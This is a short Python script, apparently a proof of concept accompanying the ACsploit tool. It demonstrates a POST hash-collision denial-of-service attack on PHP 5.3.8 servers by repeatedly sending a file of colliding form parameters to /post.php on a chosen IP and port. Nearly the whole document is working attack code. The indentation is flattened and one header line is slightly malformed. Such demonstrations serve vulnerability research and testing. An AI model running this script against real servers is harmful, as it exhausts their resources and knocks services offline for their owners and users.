 import argparse
import socket
def main(target_ip, target_port, payload_file):
for i in range(1, 10):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.settimeout(None)
path = "/post.php"
with open(payload_file, 'r') as myfile:
payload = myfile.read()
payload = '&='.join(payload.split('\n')[:-1])  # ignore empty string from trailing newline
request = "POST %s HTTP/1.1\r\n\
Host: %s\r\n\
Content-Type: application/x-www-form-urlencoded; charset=utf-8\r\n\
Connection: Close\r\n\ User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)\r\n\
Content-Length: %s\r\n\
\r\n\
%s\r\n\
\r\n" % (path, target_ip, str(len(payload)), payload)
sock.send(request.encode('utf-8'))
print("Sent payload %s" % i)
sock.close()
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Demonstrate POST hash collision vulnerability against PHP 5.3.8')
parser.add_argument('ip', help='IP address of the PHP server to target')
parser.add_argument('port', type=int, help='Port of the PHP server to target')
parser.add_argument('payload', help='File containing the ACsploit-generated payload')
args = parser.parse_args()
main(args.ip, args.port, args.payload)